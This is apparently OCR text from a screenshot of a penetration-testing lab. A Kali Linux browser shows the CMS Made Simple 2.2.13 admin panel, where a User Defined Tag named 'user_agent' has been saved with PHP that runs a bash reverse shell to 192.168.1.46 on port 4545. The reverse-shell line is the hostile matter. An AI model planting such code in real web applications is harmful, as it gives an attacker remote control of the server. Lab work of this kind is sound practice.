 192.168.1.47/admin/editusertag.php?__c=06357d45d8e8a8c03ac&userplugin_id=1
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
User Defined Tags
The User Defined Tag was successfully updated.
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
Edit User Defined Tag
Submit Close Apply Run
Name:
user_agent
Created at:
Mar 25, 2020
Last modified at:
May 12, 2021
Code Description
Code:
system("bash -c 'bash -i >& /dev/tcp/192.168.1.46/4545 0>&1'");
Copyright © CMS Made Simple™ 2.2.13 "Moosomin"
Documentation Forums About Team
Right Ctrl